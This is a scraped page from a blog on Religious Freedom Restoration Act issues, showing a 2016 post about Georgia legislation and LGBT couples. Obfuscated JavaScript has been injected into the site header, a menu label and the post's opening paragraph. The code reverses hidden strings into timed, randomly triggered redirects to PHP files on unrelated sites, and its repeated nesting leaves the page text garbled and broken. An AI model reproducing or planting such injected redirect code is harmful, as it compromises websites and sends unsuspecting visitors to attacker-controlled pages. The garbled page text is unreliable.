number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>ton and Griffin on Rights</a></li>
</ul></nav><div class='phone-info with_nav'><span>Religious Freedom Restoration Act Perils | Professor Marci A. Hamilton</span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='http://rfraperils.com/'><img height='100' width='300' src='http://RFRAperils.com/wp-content/uploads/2015/02/RFRA-perils-logo-smaller.jpg' alt='Religious Freedom Restoration Act perils | Professor Marci A. Hamilton' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="http://rfraperils.com/about/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-2"><a href="http://rfraperils.com/news/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">News</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="http://rfraperils.com/states/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">State RFRAs</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-6771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="http://rfraperils.com/prisons/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Prisons and Holt v. Hobbs</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="http://rfraperils.com/resources/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Resources</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-6432" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://rfraperils.com/resources/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">View All Resources</span></a></li>
	<li id="menu-item-6770" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://rfraperils.com/prisons/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Prisons and Holt v. Hobbs</span></a></li>
	<li id="menu-item-2801" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://rfraperils.com/rfra-and-the-contraceptive-mandate/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Hobby Lobby</span></a></li>
	<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://rfraperils.com/how-a-rfra-differs-from-the-first-amendment/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">How a RFRA Differs from the First Amendment</span></a></li>
	<li id="menu-item-6224" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.amazon.com/God-vs-Gavel-Extreme-Religious/dp/110745655X" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">God vs. the Gavel: The Perils of Extreme Religious Liberty</span></a></li>
	<li id="menu-item-2570" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://rfraperils.com/wp-content/uploads/2014/03/brief.pdf" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Professor Marci A. Hamil<script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>ton Hobby Lobby Amicus Brief</span></a></li>
	<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://rfraperils.com/how-a-rfra-differs-from-the-first-amendment/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">How a RFRA Differs from the First Amendment</span></a></li>
	<li id="menu-item-2569" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://rfraperils.com/rfra-and-the-contraceptive-mandate/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">RFRA and the Contraceptive Mandate</span></a></li>
</ul>
</li>
<li id="menu-item-6225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-6"><a href="http://www.amazon.com/God-vs-Gavel-Extreme-Religious/dp/110745655X" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">God vs. the Gavel</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" data-avia-search-tooltip="

&lt;form action=&quot;http://rfraperils.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1'><a target='_blank' href='http://twitter.com/rfraperils' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter'><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target='_blank' href='http://facebook.com/professormarciahamilton' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title'><a href='http://rfraperils.com/' rel='bookmark' title='Permanent Link: Blog - Latest News'  itemprop="headline" >Blog - Latest News</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <a href="http://rfraperils.com" title="Religious Freedom Restoration Act perils | Professor Marci A. Hamilton" rel="home" class="trail-begin">Home</a> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="http://rfraperils.com/news/" title="News and Commentary">News and Commentary</a></span> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="http://rfraperils.com/category/uncategorized/">Uncategorized</a></span> <span class="sep">/</span> <span class="trail-end">Ianthe Metzger, Georgia Senate Pushes Through Reckless Legislation Enabling...</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-full alpha  av-blog-meta-comments-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-8146 post-loop-1 post-parity-odd post-entry-last single-small  post-8146 post type-post status-publish format-standard hentry category-uncategorized'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='' class='small-preview' title='No time for hearings when your agenda is discrimination   '><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='http://rfraperils.com/ianthe-metzger-georgia-senate-pushes-through-reckless-legislation-enabling-discrimination-against-lgbt-couples-human-rights-campaign/' rel='bookmark' title='Permanent Link: Ianthe Metzger, Georgia Senate Pushes Through Reckless Legislation Enabling Discrimination Against LGBT Couples, Human Rights Campaign'>Ianthe Metzger, Georgia Senate Pushes Through Reckless Legislation Enabling Discrimination Against LGBT Couples, Human Rights Campaign			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >February 22, 2016</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in <a href="http://rfraperils.com/category/uncategorized/" rel="tag">Uncategorized</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="http://rfraperils.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>HRC and Georgia Equality, the statewide LGBT advocacy organization, called on House Leadership and Gov. Nathan Deal <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return 